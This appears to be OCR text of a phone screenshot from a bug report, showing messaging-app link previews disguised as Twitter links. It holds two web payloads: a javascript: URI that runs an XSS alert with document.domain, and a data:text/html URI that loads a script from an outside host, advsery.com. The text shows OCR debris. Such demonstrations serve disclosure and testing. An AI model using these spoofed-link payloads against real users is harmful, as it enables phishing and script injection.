 21:04 72%
1
21:02
Twitter. It's what's happening.
From breaking news and entertainment
to sports and politics, get the full stor...
twitter.com
1
javascript:document
.alert("XSS@"+document.domain);var
x="https://twitter.com"
21:02
Twitter. It's what's happening.
From breaking news and entertainment
to sports and politics, get the full stor...
twitter.com
2
data:text/html,https://twitter
.com<script
src='http://advsery.com/twitter.js'> </
script>
21:04
Message